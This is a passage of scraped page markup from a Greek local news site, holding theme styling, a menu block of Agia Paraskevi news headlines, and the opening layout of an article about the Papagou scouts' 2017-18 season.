shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_68_661","tdc_css_class_style":"tdi_68_661_rand_style","category_id":"11","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_68_661"}';
block_tdi_68_661.td_column_number = "3";
block_tdi_68_661.block_type = "tdb_header_mega_menu";
block_tdi_68_661.post_count = "5";
block_tdi_68_661.found_posts = "138";
block_tdi_68_661.header_color = "";
block_tdi_68_661.ajax_pagination_infinite_stop = "";
block_tdi_68_661.max_num_pages = "28";
tdBlocksArray.push(block_tdi_68_661);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_68_661 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-11T17:53:36+03:00" >11 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020
Αγία Παρασκευή:Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020. Ήταν ένα στοίχημα φέτος η λειτουργία του, με την κατάσταση που αντιμετωπίζουμε....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" class="td-image-wrap " title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-23T07:00:07+03:00" >23 Ιουνίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη 
Διακοπή ρεύματος: Αυτές είναι οι περιοχές που την Τρίτη 23 Ιουνίου  2020 δεν...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" class="td-image-wrap " title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας">8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-06T20:42:19+02:00" >6 Μαρτίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας
8μηνης απασχόλησης: Υπογράφηκε χθες η κοινή υπουργική απόφαση των Υπουργείων Εργασίας και Εσωτερικών σχετικά με τον...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T22:30:14+02:00" >6 Φεβρουαρίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας
Αγία Παρασκευή:  Τη λειτουργία τουλάχιστον δύο νέων Παιδικών Σταθμών ανήγγειλε ο Δήμαρχος Αγίας Παρασκευής Βασίλης...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" class="td-image-wrap " title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.">ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T19:00:45+02:00" >13 Δεκεμβρίου 2019</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ο Πολιτιστικός και Αθλητικός Οργανισμός του Δήμου Αγίας Παρασκευής (ΠΑΟΔΑΠ), συμμετέχει στις εορταστικές εκδηλώσεις του Δήμου για τα Χριστούγεννα 2019, με τις πολιτιστικές δομές...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_68_661" data-td_block_id="tdi_68_661"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_68_661" data-td_block_id="tdi_68_661"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_71_046 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71_046" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_046{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_71_046 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_71_046{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_71_046 .tdb-search-txt{
                    top: 0px;
                }.tdi_71_046 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_71_046 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_71_046 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_71_046 .tdb-drop-down-search-inner,
                .tdi_71_046 .tdb-search-form,
                .tdi_71_046 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_71_046 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_71_046 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_71_046 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_71_046 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_71_046 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_71_046 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_71_046 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_71_046 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_71_046 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_71_046 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_046 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71_046 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_71_046 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_71_046 .td-module-container:before{
					bottom: -10px;
				}.tdi_71_046 .entry-thumb{
					background-position: center 50%;
				}.tdi_71_046 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_71_046 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_71_046 .td-image-container,
				.ie11 .tdi_71_046 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_71_046 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_71_046 .td-module-meta-info,
				.ie11 .tdi_71_046 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_71_046 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_71_046 .td-post-vid-time{
					display: block;
				}.tdi_71_046 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_71_046 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_71_046 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71_046 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_71_046 .td-read-more{
					display: none;
				}.tdi_71_046 .td-post-author-name{
					display: none;
				}.tdi_71_046 .td-icon-star,
                .tdi_71_046 .td-icon-star-empty,
                .tdi_71_046 .td-icon-star-half{
					font-size: 15px;
				}.tdi_71_046 .td-module-comments{
					display: none;
				}.tdi_71_046 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_71_046 .td_module_wrap:hover .td-module-title a,
				.tdi_71_046 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_046 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_046 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_046 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_046 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_046 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_046 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_71_046 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_71_046 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_046 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_046 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_046 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_046 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_046 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_046 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_046 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_046 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_046 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://voreiageitonia.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="21525" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-64379"
                    class="post-64379 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://voreiageitonia.gr/%ce%ad%ce%bd%ce%b1%cf%81%ce%be%ce%b7-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%ce%ae%cf%82-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%82-2017-18-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-1%ce%bf/"                     data-post-edit-url=""                     data-post-title="Έναρξη Προσκοπικής Χρονιάς 2017-18 από το 1ο Σύστημα Προσκόπων Παπάγου"                >
                    <div id="tdi_72_687" class="tdc-zone"><div class="tdc_zone tdi_73_497  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_73_497{
                    min-height: 0;
                }
</style><div id="tdi_74_b84" class="tdc-row"><div class="vc_row tdi_75_746  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_75_746{
                    min-height: 0;
                }.tdi_75_746,
				.tdi_75_746 .tdc-columns{
				    display: block;
				}.tdi_75_746 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_75_746{
padding-top:22px !important;
}

.tdi_75_746 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_77_808  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_77_808{
                    vertical-align: baseline;
                }.tdi_77_808 .wpb_wrapper,
				.tdi_77_808 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_77_808 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_77_808 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_78_4bf td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_78_4bf" >
<style>
/* custom css */
.tdi_78_4bf .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_78_4bf{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://voreiageitonia.gr/">Αρχική</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="Προβολή Παπάγου" class="tdb-entry-crumb" href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/">Παπάγου</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Έναρξη Προσκοπικής Χρονιάς 2017-18 από το 1ο Σύστημα Προσκόπων Παπάγου</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://voreiageitonia.gr/",
                                "name": "Αρχική"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/",
                                "name": "Παπάγου"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Έναρξη Προσκοπικής Χρονιάς 2017-18 από το 1ο Σύστημα Προσκόπων Παπάγου"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_79_74b" class="tdc-row"><div class="vc_row tdi_80_998 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_80_998{
                    min-height: 0;
                }.tdi_80_998,
				.tdi_80_998 .tdc-columns{
				    display: block;
				}.tdi_80_998 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_82_046  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_82_046{
                    vertical-align: baseline;
                }.tdi_82_046 .wpb_wrapper,
				.tdi_82_046 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82_046 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_82_046 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_83_db0 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_83_db0" >
<style>
/* custom css */
.tdi_83_db0 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_83_db0 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_83_db0 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_83_db0{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" ><span class="tdb-cat-bg"></span>Παπάγου</a></div></div><div class="td_block_wrap tdb_title tdi_84_409 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_409" >
<style>
/* custom css */
.tdi_84_409 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_84_409 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_84_409{
					text-align: left;
				}.tdi_84_409 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_84_409 .tdb-title-text{
					font-size:38px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_409 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_409 .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;
				}
}
